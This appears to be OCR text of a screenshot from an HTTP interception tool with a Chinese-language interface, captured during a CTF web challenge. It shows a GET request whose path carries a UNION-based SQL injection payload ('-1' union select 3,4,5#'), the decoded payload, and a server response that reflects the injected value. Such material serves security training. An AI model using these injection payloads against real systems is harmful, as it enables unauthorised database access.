 GET /books/-1'%20union%20select%203%2c4%2c5%23 HTTP/1.1
Host: hgame.vidar.club:43736
Cache-Control: max-age=0
Accept-Language: zh-CN,zh;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
Search
0高亮
响应
美化 Raw Hex 页面渲染 Hackvertor \n
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Date: Sat, 23 Aug 2025 08:13:42 GMT
Content-Length: 31
Vidar-Team has 5 books called 4
选中文本
-1'%20union%20select%203%2
解码: URL编码
-1' union select 3,4,5#
取消
请求属性
请求查询参数
请求主体参数